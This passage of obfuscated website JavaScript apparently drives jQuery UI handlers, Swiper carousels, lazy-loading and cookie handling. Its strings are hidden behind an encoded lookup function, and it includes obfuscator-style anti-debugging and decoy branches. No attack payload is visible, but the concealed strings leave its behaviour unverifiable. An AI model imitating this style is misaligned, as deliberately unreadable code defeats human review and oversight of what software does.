_0x2e324f===_0x108370;},'\x43\x79\x62\x53\x6a':_0x48bc('‮133','\x39\x53\x56\x61'),'\x53\x43\x68\x74\x76':_0x48bc('‮134','\x25\x41\x51\x6c'),'\x76\x4a\x69\x41\x44':_0x48bc('‫135','\x39\x53\x56\x61'),'\x53\x42\x68\x43\x54':_0x48bc('‫136','\x24\x4d\x62\x39'),'\x46\x4e\x43\x76\x43':_0x48bc('‫137','\x34\x46\x45\x4a'),'\x48\x61\x67\x49\x4f':function(_0x56075c,_0x4d55e3){return _0x56075c(_0x4d55e3);},'\x78\x4b\x66\x6f\x74':function(_0x346c71){return _0x346c71();},'\x69\x43\x75\x46\x71':function(_0x233baf,_0xde27){return _0x233baf+_0xde27;},'\x68\x48\x44\x6d\x77':function(_0x492cd5,_0x402f9c){return _0x492cd5+_0x402f9c;},'\x66\x67\x43\x76\x5a':_0x48bc('‫138','\x4c\x41\x59\x54'),'\x58\x44\x54\x62\x70':_0x48bc('‮139','\x4c\x41\x59\x54'),'\x7a\x45\x58\x71\x65':_0x48bc('‮13a','\x24\x62\x37\x52'),'\x41\x41\x78\x56\x59':_0x48bc('‫13b','\x78\x62\x42\x50'),'\x51\x65\x59\x51\x4c':_0x48bc('‫13c','\x25\x41\x51\x6c'),'\x64\x66\x61\x53\x78':_0x48bc('‮13d','\x6b\x61\x6c\x5d'),'\x47\x72\x57\x54\x73':function(_0x17d3ba,_0x22e70d){return _0x17d3ba!==_0x22e70d;},'\x4e\x73\x6e\x4c\x6d':_0x48bc('‮13e','\x21\x35\x52\x47'),'\x42\x59\x4f\x5a\x63':function(_0x31a60c,_0x34ecec){return _0x31a60c===_0x34ecec;},'\x46\x45\x58\x63\x76':function(_0x45abab,_0x534311){return _0x45abab===_0x534311;},'\x79\x64\x51\x59\x73':_0x48bc('‮13f','\x50\x73\x4c\x21'),'\x59\x75\x44\x76\x61':_0x48bc('‫140','\x23\x2a\x45\x64'),'\x5a\x67\x51\x42\x64':function(_0x4430d4,_0x5ace43,_0x2d2552){return _0x4430d4(_0x5ace43,_0x2d2552);},'\x69\x63\x7a\x47\x52':_0x48bc('‫141','\x41\x6a\x62\x48'),'\x53\x55\x4f\x49\x68':_0x48bc('‫142','\x28\x48\x69\x48'),'\x6e\x66\x6e\x71\x71':function(_0x106c70,_0x3cb280,_0x525970){return _0x106c70(_0x3cb280,_0x525970);},'\x4a\x65\x6b\x43\x77':function(_0x5f2184,_0xbbd024){return _0x5f2184===_0xbbd024;},'\x53\x52\x70\x6c\x70':_0x48bc('‫143','\x28\x73\x7a\x32'),'\x79\x43\x69\x55\x41':_0x48bc('‮144','\x56\x38\x33\x4e'),'\x76\x52\x4f\x44\x79':function(_0x23ee1b){return _0x23ee1b();},'\x51\x71\x4e\x55\x7a':_0x48bc('‫145','\x6c\x72\x6c\x5a'),'\x4e\x52\x49\x4f\x48':_0x48bc('‫146','\x40\x54\x2a\x21'),'\x64\x74\x54\x5a\x45':function(_0x329bcc,_0x2e46da){return _0x329bcc===_0x2e46da;},'\x46\x63\x61\x56\x41':_0x48bc('‫147','\x4b\x45\x30\x5e'),'\x56\x79\x6f\x74\x62':function(_0x2827e9,_0x2f9c21){return _0x2827e9(_0x2f9c21);},'\x67\x6b\x68\x5a\x72':function(_0x1179ce,_0x4e0c68){return _0x1179ce(_0x4e0c68);},'\x69\x66\x63\x6d\x61':function(_0x2acbb5,_0x11d79d){return _0x2acbb5(_0x11d79d);},'\x4e\x41\x63\x45\x65':function(_0x252c7a,_0x30bbae){return _0x252c7a+_0x30bbae;},'\x65\x6b\x72\x75\x4a':function(_0x499bbb,_0x1f64f1){return _0x499bbb+_0x1f64f1;},'\x75\x77\x57\x61\x57':function(_0x48bd1a,_0x38e852){return _0x48bd1a(_0x38e852);},'\x58\x66\x76\x4b\x6c':function(_0x556104,_0x3e8e3c){return _0x556104!==_0x3e8e3c;},'\x4d\x42\x7a\x4f\x41':_0x48bc('‫148','\x78\x62\x42\x50'),'\x73\x51\x57\x43\x55':_0x48bc('‫149','\x5e\x71\x64\x61'),'\x51\x48\x43\x65\x51':_0x48bc('‫14a','\x45\x5d\x21\x23'),'\x50\x52\x4d\x4f\x45':_0x48bc('‮14b','\x25\x41\x51\x6c'),'\x6d\x78\x42\x6b\x75':_0x48bc('‫14c','\x58\x29\x5a\x31'),'\x67\x79\x74\x69\x75':function(_0x1bc9f1,_0x22c479){return _0x1bc9f1(_0x22c479);},'\x4d\x53\x57\x41\x61':_0x48bc('‮14d','\x53\x56\x41\x6c'),'\x52\x49\x66\x4b\x69':_0x48bc('‫14e','\x21\x66\x77\x6b'),'\x76\x48\x71\x42\x7a':function(_0x3782b2,_0x3a735e){return _0x3782b2==_0x3a735e;},'\x4f\x57\x6f\x71\x64':function(_0x2b9d8f,_0x31b034,_0x3b4f94){return _0x2b9d8f(_0x31b034,_0x3b4f94);},'\x64\x46\x6e\x53\x62':_0x48bc('‮14f','\x53\x56\x41\x6c'),'\x71\x70\x62\x61\x75':_0x48bc('‮150','\x25\x41\x51\x6c'),'\x43\x79\x6c\x4d\x47':function(_0x20dd37,_0xa1f3f3,_0x1b78d8){return _0x20dd37(_0xa1f3f3,_0x1b78d8);},'\x68\x7a\x57\x75\x4c':function(_0x30f30a,_0x128148,_0x38781f){return _0x30f30a(_0x128148,_0x38781f);},'\x78\x53\x53\x4c\x47':function(_0x12a362,_0x199c80,_0x3ef859){return _0x12a362(_0x199c80,_0x3ef859);},'\x4a\x45\x4d\x55\x54':_0x48bc('‮151','\x45\x5d\x21\x23'),'\x47\x76\x74\x6d\x6d':function(_0x190a6c,_0x131478){return _0x190a6c^_0x131478;},'\x74\x6e\x5a\x61\x70':function(_0x1f661b){return _0x1f661b();},'\x73\x55\x47\x46\x55':function(_0x49ab73,_0x42fe91){return _0x49ab73!==_0x42fe91;},'\x51\x47\x58\x63\x54':_0x48bc('‮152','\x65\x4f\x42\x43'),'\x74\x4d\x62\x77\x64':_0x48bc('‮153','\x44\x79\x7a\x76'),'\x79\x62\x43\x43\x6e':_0x48bc('‫154','\x28\x73\x7a\x32'),'\x78\x6c\x73\x56\x6f':_0x48bc('‮155','\x40\x54\x2a\x21'),'\x67\x4f\x6a\x44\x43':function(_0x301d8c,_0x22a7bd){return _0x301d8c(_0x22a7bd);},'\x50\x76\x64\x59\x6d':_0x48bc('‮156','\x58\x29\x5a\x31'),'\x57\x6f\x69\x58\x6b':_0x48bc('‮157','\x6b\x4b\x69\x4a'),'\x4a\x6f\x77\x69\x72':function(_0x35b2ce,_0xebff48){return _0x35b2ce===_0xebff48;},'\x7a\x5a\x64\x50\x76':_0x48bc('‮158','\x58\x29\x5a\x31'),'\x70\x48\x65\x64\x74':function(_0x1b83f7,_0x42c015){return _0x1b83f7(_0x42c015);},'\x4f\x6e\x42\x41\x75':function(_0x259513,_0x248e29){return _0x259513(_0x248e29);},'\x6f\x71\x58\x54\x61':_0x48bc('‮159','\x4b\x45\x30\x5e'),'\x47\x75\x53\x77\x47':function(_0x581847,_0x2a19cc){return _0x581847>_0x2a19cc;},'\x56\x55\x78\x56\x4e':_0x48bc('‫15a','\x53\x56\x41\x6c'),'\x64\x61\x58\x6f\x59':_0x48bc('‮15b','\x53\x56\x41\x6c'),'\x4a\x75\x58\x63\x49':_0x48bc('‮15c','\x53\x56\x41\x6c'),'\x76\x74\x46\x51\x4f':function(_0x417f09,_0xf47c1a){return _0x417f09(_0xf47c1a);},'\x65\x63\x66\x68\x50':_0x48bc('‮15d','\x21\x35\x52\x47'),'\x67\x50\x59\x4e\x41':function(_0x474578,_0x250650){return _0x474578(_0x250650);},'\x47\x48\x41\x54\x4d':function(_0x45d2af,_0x11178d){return _0x45d2af+_0x11178d;},'\x4c\x65\x6b\x4c\x68':function(_0x25cabc,_0x4d1e47){return _0x25cabc===_0x4d1e47;},'\x52\x68\x6c\x58\x76':_0x48bc('‫15e','\x7a\x6c\x72\x5d'),'\x70\x6e\x53\x51\x50':_0x48bc('‮15f','\x78\x62\x42\x50'),'\x55\x4b\x6a\x77\x56':function(_0x470940,_0x20de37){return _0x470940(_0x20de37);},'\x67\x4c\x72\x6b\x75':_0x48bc('‫160','\x65\x4f\x42\x43'),'\x72\x53\x6f\x4e\x5a':function(_0x390642,_0x4bfce){return _0x390642(_0x4bfce);},'\x68\x6f\x6b\x64\x73':function(_0x3e3de2,_0x53572f){return _0x3e3de2(_0x53572f);},'\x70\x6d\x55\x4f\x75':_0x48bc('‫161','\x65\x4f\x42\x43'),'\x67\x58\x68\x56\x6a':function(_0x42b237,_0x246240){return _0x42b237(_0x246240);},'\x6f\x52\x6d\x6c\x75':function(_0xfd2962,_0x179ae8){return _0xfd2962(_0x179ae8);},'\x58\x62\x70\x6c\x65':function(_0x43463c,_0x5a898f){return _0x43463c(_0x5a898f);},'\x66\x55\x48\x65\x44':function(_0x4419e7,_0x1cf833){return _0x4419e7(_0x1cf833);},'\x73\x52\x71\x68\x78':function(_0x45e32c,_0x409a9d){return _0x45e32c!==_0x409a9d;},'\x51\x73\x49\x64\x6a':_0x48bc('‫162','\x75\x56\x73\x74'),'\x58\x48\x63\x70\x51':_0x48bc('‫163','\x41\x6a\x62\x48'),'\x75\x70\x71\x75\x69':_0x48bc('‮164','\x4c\x41\x59\x54'),'\x48\x49\x55\x43\x41':_0x48bc('‫165','\x5d\x45\x65\x41'),'\x4b\x46\x53\x42\x58':function(_0x28ec00,_0x469f34){return _0x28ec00+_0x469f34;},'\x49\x63\x5a\x64\x4c':function(_0x4241d8,_0x25b2d3){return _0x4241d8+_0x25b2d3;},'\x6a\x61\x63\x4f\x6a':function(_0x5c4277,_0x4bd797){return _0x5c4277(_0x4bd797);},'\x79\x79\x6b\x66\x68':_0x48bc('‫166','\x75\x56\x73\x74'),'\x77\x44\x6e\x62\x48':function(_0x287d8f,_0x3c69bb){return _0x287d8f(_0x3c69bb);},'\x48\x6a\x49\x66\x70':_0x48bc('‮167','\x4b\x45\x30\x5e'),'\x6c\x6b\x6b\x63\x55':_0x48bc('‫168','\x35\x66\x26\x5b'),'\x55\x75\x54\x42\x4f':function(_0x2b233b,_0x3bab5b){return _0x2b233b(_0x3bab5b);},'\x58\x68\x43\x59\x57':function(_0x31427f,_0x423f67){return _0x31427f(_0x423f67);},'\x6f\x78\x53\x62\x65':_0x48bc('‫169','\x74\x2a\x54\x39'),'\x76\x6d\x41\x76\x67':_0x48bc('‮16a','\x6b\x4b\x69\x4a'),'\x75\x77\x43\x54\x4a':_0x48bc('‫16b','\x23\x25\x47\x37'),'\x58\x47\x73\x63\x6f':_0x48bc('‫16c','\x56\x38\x33\x4e'),'\x51\x50\x59\x77\x70':_0x48bc('‮16d','\x39\x53\x56\x61'),'\x78\x65\x7a\x42\x4a':_0x48bc('‮16e','\x53\x56\x41\x6c'),'\x44\x53\x66\x69\x54':_0x48bc('‫16f','\x50\x73\x4c\x21'),'\x6f\x7a\x73\x48\x74':_0x48bc('‫170','\x56\x38\x33\x4e'),'\x44\x74\x53\x4a\x53':_0x48bc('‮171','\x21\x66\x77\x6b'),'\x67\x63\x7a\x47\x4b':function(_0x4b224b,_0x449cfc){return _0x4b224b(_0x449cfc);},'\x6f\x51\x67\x50\x62':_0x48bc('‮172','\x44\x67\x4c\x26'),'\x73\x75\x7a\x77\x72':_0x48bc('‫173','\x44\x67\x4c\x26'),'\x70\x6a\x46\x56\x4f':function(_0x40877d,_0x36302f){return _0x40877d(_0x36302f);},'\x4c\x7a\x76\x51\x4f':_0x48bc('‮174','\x70\x30\x77\x65'),'\x62\x73\x70\x43\x4e':function(_0x3c6026,_0x1d1c5d){return _0x3c6026(_0x1d1c5d);},'\x6b\x44\x64\x78\x43':_0x48bc('‫175','\x40\x54\x2a\x21'),'\x76\x71\x67\x70\x71':_0x48bc('‫176','\x4d\x2a\x39\x41'),'\x61\x6e\x53\x48\x74':_0x48bc('‫177','\x4d\x51\x52\x25'),'\x4b\x5a\x76\x52\x4f':_0x48bc('‫178','\x7a\x6c\x72\x5d'),'\x52\x5a\x56\x4e\x62':function(_0x1d03f0,_0x1f7f0f){return _0x1d03f0(_0x1f7f0f);},'\x48\x45\x50\x72\x63':_0x48bc('‫179','\x50\x73\x4c\x21'),'\x4a\x66\x77\x55\x6f':_0x48bc('‮17a','\x5e\x71\x64\x61'),'\x67\x76\x74\x78\x63':_0x48bc('‮17b','\x23\x25\x47\x37'),'\x44\x73\x68\x51\x4d':_0x48bc('‫17c','\x67\x71\x61\x4f'),'\x6c\x65\x73\x77\x62':_0x48bc('‮17d','\x33\x73\x26\x43'),'\x54\x6c\x56\x63\x75':function(_0x2cb1a2,_0x1ce377){return _0x2cb1a2(_0x1ce377);},'\x45\x55\x51\x56\x62':_0x48bc('‮17e','\x33\x73\x26\x43'),'\x63\x62\x7a\x47\x76':_0x48bc('‫17f','\x29\x61\x61\x7a'),'\x63\x48\x76\x52\x57':_0x48bc('‮180','\x70\x30\x77\x65'),'\x54\x61\x53\x56\x43':_0x48bc('‫181','\x44\x79\x7a\x76'),'\x4e\x66\x6f\x41\x4d':_0x48bc('‫182','\x75\x56\x73\x74'),'\x58\x6a\x63\x58\x4c':_0x48bc('‮183','\x40\x4a\x30\x62'),'\x54\x57\x64\x68\x54':_0x48bc('‮184','\x77\x6c\x7a\x5b'),'\x55\x65\x62\x70\x7a':_0x48bc('‮185','\x24\x4d\x62\x39')};_0x32206b[_0x48bc('‫186','\x65\x4f\x42\x43')]($,_0x32206b[_0x48bc('‮187','\x4c\x41\x59\x54')])[_0x48bc('‮188','\x74\x2a\x54\x39')](_0x32206b[_0x48bc('‮189','\x70\x30\x77\x65')]($,_0x32206b[_0x48bc('‫18a','\x44\x67\x4c\x26')])[_0x48bc('‫18b','\x78\x62\x42\x50')](_0x32206b[_0x48bc('‫18c','\x5d\x45\x65\x41')])['\x65\x71'](0x0)[_0x48bc('‮18d','\x78\x62\x42\x50')](_0x32206b[_0x48bc('‮18e','\x5d\x45\x65\x41')])[_0x48bc('‮18f','\x41\x6a\x62\x48')]());_0x32206b[_0x48bc('‫190','\x34\x46\x45\x4a')]($,_0x32206b[_0x48bc('‮191','\x6c\x72\x6c\x5a')])[_0x48bc('‫192','\x29\x61\x61\x7a')](function(){_0x32206b[_0x48bc('‫193','\x44\x79\x7a\x76')]($,_0x32206b[_0x48bc('‮194','\x77\x6c\x7a\x5b')])[_0x48bc('‫195','\x58\x29\x5a\x31')](_0x32206b[_0x48bc('‮196','\x40\x4a\x30\x62')]);});_0x32206b[_0x48bc('‫197','\x6c\x72\x6c\x5a')]($,_0x32206b[_0x48bc('‫198','\x21\x35\x52\x47')])[_0x48bc('‫199','\x33\x4a\x47\x36')](function(){var _0x11b931={'\x48\x42\x62\x6f\x51':function(_0x2854f3,_0x16f240){return _0x32206b[_0x48bc('‫19a','\x50\x73\x4c\x21')](_0x2854f3,_0x16f240);},'\x62\x6f\x58\x4d\x4a':function(_0x157931,_0x897d3c){return _0x32206b[_0x48bc('‮19b','\x24\x4d\x62\x39')](_0x157931,_0x897d3c);}};if(_0x32206b[_0x48bc('‫19c','\x75\x56\x73\x74')](_0x32206b[_0x48bc('‫19d','\x50\x72\x41\x55')],_0x32206b[_0x48bc('‫19e','\x4b\x45\x30\x5e')])){_0x32206b[_0x48bc('‮19f','\x70\x30\x77\x65')]($,_0x32206b[_0x48bc('‮1a0','\x21\x54\x76\x56')])[_0x48bc('‮1a1','\x56\x36\x69\x64')](_0x32206b[_0x48bc('‫1a2','\x6a\x72\x51\x4f')]);_0x32206b[_0x48bc('‫1a3','\x24\x4d\x62\x39')]($,_0x32206b[_0x48bc('‮1a4','\x6b\x61\x6c\x5d')])[_0x48bc('‮1a5','\x65\x4f\x42\x43')](_0x32206b[_0x48bc('‫1a6','\x33\x73\x26\x43')]);}else{swiperNav[_0x48bc('‫1a7','\x5d\x45\x65\x41')]();if(_0x11b931[_0x48bc('‫1a8','\x28\x73\x7a\x32')](_0x5d49ff,0x4)){swiperNav[_0x48bc('‮1a9','\x28\x73\x7a\x32')](_0x11b931[_0x48bc('‫1aa','\x40\x4a\x30\x62')](_0x5d49ff,0x1));}return;}});_0x32206b[_0x48bc('‫1ab','\x68\x4a\x21\x40')]($,document)[_0x48bc('‫1ac','\x34\x46\x45\x4a')](function(_0x2706af){if((_0x32206b[_0x48bc('‮1ad','\x45\x5d\x21\x23')](_0x32206b[_0x48bc('‮1ae','\x53\x56\x41\x6c')]($,_0x2706af[_0x48bc('‮1af','\x23\x25\x47\x37')])[_0x48bc('‮1b0','\x5e\x71\x64\x61')](_0x32206b[_0x48bc('‮1b1','\x34\x46\x45\x4a')])[_0x48bc('‫1b2','\x39\x53\x56\x61')],0x0)||_0x32206b[_0x48bc('‫1b3','\x45\x5d\x21\x23')](_0x32206b[_0x48bc('‫1b4','\x6c\x4f\x59\x47')]($,_0x2706af[_0x48bc('‫1b5','\x71\x53\x74\x25')])[_0x48bc('‮1b6','\x4d\x2a\x39\x41')](_0x32206b[_0x48bc('‫1b7','\x33\x73\x26\x43')])[_0x48bc('‮1b8','\x23\x25\x47\x37')],0x0))&&_0x32206b[_0x48bc('‫1b9','\x24\x62\x37\x52')](_0x32206b[_0x48bc('‮1ba','\x24\x4d\x62\x39')]($,_0x2706af[_0x48bc('‫1bb','\x4c\x41\x59\x54')])[_0x48bc('‮1bc','\x65\x4f\x42\x43')](_0x32206b[_0x48bc('‮1bd','\x78\x62\x42\x50')])[_0x48bc('‮3a','\x29\x61\x61\x7a')],0x0)){_0x32206b[_0x48bc('‫1be','\x5e\x71\x64\x61')](_0x32206b[_0x48bc('‫1bf','\x4c\x41\x59\x54')]($,_0x2706af[_0x48bc('‮1c0','\x50\x72\x41\x55')])[_0x48bc('‮1c1','\x5d\x45\x65\x41')](_0x32206b[_0x48bc('‮1c2','\x28\x73\x7a\x32')])[_0x48bc('‫1c3','\x25\x41\x51\x6c')],0x0);_0x32206b[_0x48bc('‫1c4','\x78\x62\x42\x50')]($,_0x32206b[_0x48bc('‮1c5','\x6a\x72\x5e\x79')])[_0x48bc('‮1c6','\x6a\x72\x5e\x79')](_0x32206b[_0x48bc('‮1c7','\x28\x48\x69\x48')]);}});_0x32206b[_0x48bc('‫1c8','\x24\x4d\x62\x39')](show_history);_0x32206b[_0x48bc('‫1c9','\x21\x66\x77\x6b')]($,_0x32206b[_0x48bc('‫1ca','\x50\x72\x41\x55')])[_0x48bc('‮1cb','\x40\x4a\x30\x62')]({'\x65\x66\x66\x65\x63\x74':_0x32206b[_0x48bc('‫1cc','\x6c\x4f\x59\x47')],'\x73\x6b\x69\x70\x5f\x69\x6e\x76\x69\x73\x69\x62\x6c\x65':![],'\x65\x76\x65\x6e\x74':_0x32206b[_0x48bc('‮1cd','\x58\x29\x5a\x31')],'\x74\x68\x72\x65\x73\x68\x6f\x6c\x64':0x1f4});let index=_0x32206b[_0x48bc('‫1ce','\x23\x25\x47\x37')]($,_0x32206b[_0x48bc('‫1cf','\x23\x25\x47\x37')])[_0x48bc('‫1d0','\x28\x73\x7a\x32')](_0x32206b[_0x48bc('‮1d1','\x44\x67\x4c\x26')])[_0x48bc('‮1d2','\x35\x66\x26\x5b')]();let _0x5d49ff=_0x32206b[_0x48bc('‮1d3','\x33\x73\x26\x43')]($,_0x32206b[_0x48bc('‫1d4','\x28\x48\x69\x48')])[_0x48bc('‫1d5','\x75\x56\x73\x74')](_0x32206b[_0x48bc('‫1d6','\x56\x36\x69\x64')])[_0x48bc('‮1d7','\x70\x30\x77\x65')]();const swiper=new Swiper(_0x32206b[_0x48bc('‮1d8','\x74\x2a\x54\x39')],{'\x73\x6c\x69\x64\x65\x73\x50\x65\x72\x56\x69\x65\x77':_0x32206b[_0x48bc('‮1d9','\x4b\x45\x30\x5e')],'\x68\x61\x73\x68\x4e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':!![]});if(swiper[_0x48bc('‮1da','\x58\x29\x5a\x31')]){if(_0x32206b[_0x48bc('‮1db','\x70\x30\x77\x65')](_0x32206b[_0x48bc('‮1dc','\x74\x2a\x54\x39')],_0x32206b[_0x48bc('‫1dd','\x4b\x45\x30\x5e')])){var _0x29d8f0=new RegExp(_0x32206b[_0x48bc('‫1de','\x24\x4d\x62\x39')]);var _0x2249ce=new RegExp(_0x32206b[_0x48bc('‮1df','\x56\x38\x33\x4e')],'\x69');var _0x53fa8b=_0x32206b[_0x48bc('‮1e0','\x24\x62\x37\x52')](_0x21a302,_0x32206b[_0x48bc('‫1e1','\x78\x62\x42\x50')]);if(!_0x29d8f0[_0x48bc('‮1e2','\x35\x66\x26\x5b')](_0x32206b[_0x48bc('‮1e3','\x53\x56\x41\x6c')](_0x53fa8b,_0x32206b[_0x48bc('‮1e4','\x25\x41\x51\x6c')]))||!_0x2249ce[_0x48bc('‫1e5','\x5e\x71\x64\x61')](_0x32206b[_0x48bc('‫1e6','\x23\x25\x47\x37')](_0x53fa8b,_0x32206b[_0x48bc('‮1e7','\x6c\x72\x6c\x5a')]))){_0x32206b[_0x48bc('‮1e8','\x6a\x72\x51\x4f')](_0x53fa8b,'\x30');}else{_0x32206b[_0x48bc('‮1e9','\x44\x67\x4c\x26')](_0x21a302);}}else{swiper[_0x48bc('‫1ea','\x25\x41\x51\x6c')](_0x32206b[_0x48bc('‮1eb','\x41\x6a\x62\x48')](index,0x1));}}const swiperNav=new Swiper(_0x32206b[_0x48bc('‮1ec','\x6b\x4b\x69\x4a')],{'\x66\x72\x65\x65\x4d\x6f\x64\x65':!![],'\x73\x6c\x69\x64\x65\x73\x50\x65\x72\x56\x69\x65\x77':_0x32206b[_0x48bc('‮1ed','\x53\x56\x41\x6c')]});function initNavSwiper(){var _0xe2a3db={'\x52\x6a\x6c\x50\x4f':function(_0x308638,_0x16dba6){return _0x32206b[_0x48bc('‮1ee','\x4d\x51\x52\x25')](_0x308638,_0x16dba6);},'\x77\x77\x56\x70\x6e':_0x32206b[_0x48bc('‮1ef','\x33\x4a\x47\x36')]};if(_0x32206b[_0x48bc('‮1f0','\x67\x71\x61\x4f')](window[_0x48bc('‫1f1','\x5d\x45\x65\x41')],0x22f)){if(_0x32206b[_0x48bc('‫1f2','\x4d\x2a\x39\x41')](_0x32206b[_0x48bc('‮1f3','\x21\x66\x77\x6b')],_0x32206b[_0x48bc('‫1f4','\x21\x35\x52\x47')])){_0x32206b[_0x48bc('‮1f5','\x39\x53\x56\x61')](result,'\x30');}else{swiperNav[_0x48bc('‫1f6','\x58\x29\x5a\x31')]();if(_0x32206b[_0x48bc('‫1f7','\x77\x6c\x7a\x5b')](_0x5d49ff,0x4)){if(_0x32206b[_0x48bc('‫1f8','\x39\x53\x56\x61')](_0x32206b[_0x48bc('‮1f9','\x23\x2a\x45\x64')],_0x32206b[_0x48bc('‮1fa','\x40\x54\x2a\x21')])){swiperNav[_0x48bc('‮1fb','\x75\x56\x73\x74')](_0x32206b[_0x48bc('‫1fc','\x34\x46\x45\x4a')](_0x5d49ff,0x1));}else{let expires=new Date();expires[_0x48bc('‮1fd','\x41\x6a\x62\x48')](_0x32206b[_0x48bc('‮1fe','\x45\x5d\x21\x23')](expires[_0x48bc('‫1ff','\x39\x53\x56\x61')](),_0x32206b[_0x48bc('‫200','\x70\x30\x77\x65')](_0x32206b[_0x48bc('‫201','\x4c\x41\x59\x54')](_0x32206b[_0x48bc('‮202','\x50\x72\x41\x55')](0x3e8,0x3c),0x3c),0x18)));document[_0x48bc('‮203','\x29\x61\x61\x7a')]=_0x32206b[_0x48bc('‫204','\x35\x66\x26\x5b')](_0x32206b[_0x48bc('‫205','\x56\x38\x33\x4e')](_0x32206b[_0x48bc('‫206','\x21\x35\x52\x47')],expires[_0x48bc('‮207','\x53\x56\x41\x6c')]()),_0x32206b[_0x48bc('‮208','\x50\x72\x41\x55')]);_0x5cf84a[_0x48bc('‫209','\x6b\x4b\x69\x4a')]();}}return;}}else{if(_0x32206b[_0x48bc('‮20a','\x50\x73\x4c\x21')](_0x32206b[_0x48bc('‮20b','\x6b\x61\x6c\x5d')],_0x32206b[_0x48bc('‮20c','\x6a\x72\x5e\x79')])){swiperNav[_0x48bc('‫20d','\x44\x67\x4c\x26')](0x0);swiperNav[_0x48bc('‫20e','\x23\x2a\x45\x64')]();}else{var _0x21edee=_0xe2a3db[_0x48bc('‮20f','\x21\x66\x77\x6b')][_0x48bc('‮210','\x28\x48\x69\x48')]('\x7c'),_0x1a0c17=0x0;while(!![]){switch(_0x21edee[_0x1a0c17++]){case'\x30':var kit='\u202e';continue;case'\x31':return _0x10c3b5;case'\x32':firstCall=![];continue;case'\x33':var _0x10c3b5=firstCall?function(){if(_0xe2a3db[_0x48bc('‮211','\x44\x79\x7a\x76')](kit,'\u202e')&&fn){var _0x2aa0ad=fn[_0x48bc('‫212','\x23\x25\x47\x37')](context,arguments);fn=null;return _0x2aa0ad;}}:function(tips){};continue;case'\x34':var tips='\u202e';continue;}break;}}}}_0x32206b[_0x48bc('‫213','\x21\x66\x77\x6b')](initNavSwiper);function _0x5d1007(){var _0x5389d3={'\x58\x6d\x6e\x44\x4a':_0x32206b[_0x48bc('‮214','\x53\x56\x41\x6c')],'\x45\x57\x67\x74\x4a':function(_0x1fafac,_0x3bad8c){return _0x32206b[_0x48bc('‫215','\x50\x73\x4c\x21')](_0x1fafac,_0x3bad8c);},'\x48\x53\x59\x63\x4b':_0x32206b[_0x48bc('‫216','\x71\x53\x74\x25')],'\x54\x48\x59\x6e\x6f':function(_0x5aea4e,_0x4d50a0){return _0x32206b[_0x48bc('‫217','\x50\x72\x41\x55')](_0x5aea4e,_0x4d50a0);},'\x50\x51\x58\x44\x6d':_0x32206b[_0x48bc('‫218','\x33\x4a\x47\x36')],'\x50\x55\x72\x6b\x51':function(_0x584e7b,_0x51ddf9){return _0x32206b[_0x48bc('‫219','\x70\x30\x77\x65')](_0x584e7b,_0x51ddf9);},'\x6f\x4b\x71\x4b\x59':function(_0x5aa61f,_0x46be5f){return _0x32206b[_0x48bc('‫21a','\x50\x72\x41\x55')](_0x5aa61f,_0x46be5f);},'\x45\x72\x74\x50\x63':_0x32206b[_0x48bc('‫21b','\x68\x4a\x21\x40')],'\x4e\x6f\x44\x67\x49':_0x32206b[_0x48bc('‫21c','\x71\x53\x74\x25')],'\x67\x50\x43\x62\x55':_0x32206b[_0x48bc('‮21d','\x33\x73\x26\x43')],'\x67\x4f\x58\x6f\x50':_0x32206b[_0x48bc('‫21e','\x45\x5d\x21\x23')],'\x49\x54\x43\x43\x41':_0x32206b[_0x48bc('‫21f','\x34\x46\x45\x4a')],'\x4a\x61\x43\x78\x57':_0x32206b[_0x48bc('‫220','\x45\x5d\x21\x23')],'\x55\x4b\x71\x6c\x6b':function(_0x16e172,_0x181305){return _0x32206b[_0x48bc('‮221','\x4c\x41\x59\x54')](_0x16e172,_0x181305);},'\x70\x79\x5a\x68\x43':_0x32206b[_0x48bc('‮222','\x50\x72\x41\x55')]};if(_0x32206b[_0x48bc('‫223','\x39\x53\x56\x61')](_0x32206b[_0x48bc('‫224','\x28\x73\x7a\x32')],_0x32206b[_0x48bc('‮225','\x56\x38\x33\x4e')])){$[_0x48bc('‮226','\x23\x25\x47\x37')](_0x5389d3[_0x48bc('‫227','\x56\x38\x33\x4e')],null,{'\x65\x78\x70\x69\x72\x65\x73':-0x1,'\x70\x61\x74\x68':'\x2f'});}else{let _0x10f4c4=document[_0x48bc('‮228','\x23\x2a\x45\x64')][_0x48bc('‮229','\x6b\x4b\x69\x4a')]||window[_0x48bc('‮22a','\x35\x66\x26\x5b')]||document[_0x48bc('‫22b','\x34\x46\x45\x4a')][_0x48bc('‫22c','\x21\x35\x52\x47')];if(_0x32206b[_0x48bc('‫22d','\x53\x56\x41\x6c')](_0x10f4c4,0x3e8)){if(_0x32206b[_0x48bc('‫22e','\x67\x71\x61\x4f')](_0x32206b[_0x48bc('‮22f','\x21\x35\x52\x47')],_0x32206b[_0x48bc('‮22f','\x21\x35\x52\x47')])){_0x32206b[_0x48bc('‮230','\x5e\x71\x64\x61')]($,_0x32206b[_0x48bc('‫231','\x74\x2a\x54\x39')])[_0x48bc('‮232','\x21\x66\x77\x6b')](_0x32206b[_0x48bc('‫233','\x5e\x71\x64\x61')],_0x32206b[_0x48bc('‮234','\x29\x61\x61\x7a')]);}else{var _0x1d7b13=fn[_0x48bc('‮235','\x78\x62\x42\x50')](context,arguments);fn=null;return _0x1d7b13;}}else{if(_0x32206b[_0x48bc('‫236','\x6a\x72\x51\x4f')](_0x32206b[_0x48bc('‮237','\x50\x73\x4c\x21')],_0x32206b[_0x48bc('‫238','\x65\x4f\x42\x43')])){_0x32206b[_0x48bc('‮239','\x39\x53\x56\x61')]($,this)[_0x48bc('‫23a','\x44\x67\x4c\x26')](_0x32206b[_0x48bc('‫23b','\x21\x66\x77\x6b')])[_0x48bc('‫23c','\x4b\x45\x30\x5e')](function(){if(!_0x5389d3[_0x48bc('‮23d','\x4d\x2a\x39\x41')]($,this)[_0x48bc('‫23e','\x24\x62\x37\x52')](_0x5389d3[_0x48bc('‫23f','\x39\x53\x56\x61')])){_0x5389d3[_0x48bc('‫240','\x7a\x6c\x72\x5d')]($,this)[_0x48bc('‫241','\x77\x6c\x7a\x5b')](_0x5389d3[_0x48bc('‮242','\x41\x6a\x62\x48')])[_0x48bc('‫243','\x6b\x4b\x69\x4a')]()[_0x48bc('‫244','\x24\x62\x37\x52')](_0x5389d3[_0x48bc('‫245','\x33\x4a\x47\x36')]);_0x5389d3[_0x48bc('‫246','\x23\x2a\x45\x64')]($,el)[_0x48bc('‮247','\x23\x25\x47\x37')](_0x5389d3[_0x48bc('‫248','\x5e\x71\x64\x61')])['\x65\x71'](_0x5389d3[_0x48b